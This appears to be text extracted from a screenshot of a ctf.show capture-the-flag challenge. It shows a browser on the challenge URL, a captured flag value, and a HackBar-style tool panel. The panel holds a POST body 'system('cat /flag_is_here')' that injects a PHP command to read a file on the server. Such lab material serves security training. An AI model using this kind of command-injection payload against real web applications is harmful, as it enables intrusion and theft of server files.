 不安全 9e1c7ae7-de7d-473f-b2cb-492ed8ea8bea.challenge.ctf.show:8080/877.php
应用 搜索-Beta 百度 搜索 用户脚本
ctfshow{4e88315b-a80c-4ca3-97ab-4cd0936f3613}
Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://9e1c7ae7-de7d-473f-b2cb-492ed8ea8bea.challenge.ctf.show:8080/877.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=system('cat /flag_is_here');